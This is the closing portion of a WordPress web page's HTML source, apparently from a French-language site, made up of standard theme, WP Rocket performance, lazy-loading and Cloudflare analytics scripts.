</ul></div></div></div></div></div></div></div></div></div></div></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kubio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ibctoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ibctoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" defer src="https://www.ibctoday.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=1740669129" id="kubio-scripts-js"></script>
<script data-minify="1" type="text/javascript" defer src="https://www.ibctoday.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=1740669129" id="kubio-frontend-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.ibctoday.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.ibctoday.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b00bff4aec254be9a02faf2d5cc2021f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769699721 -->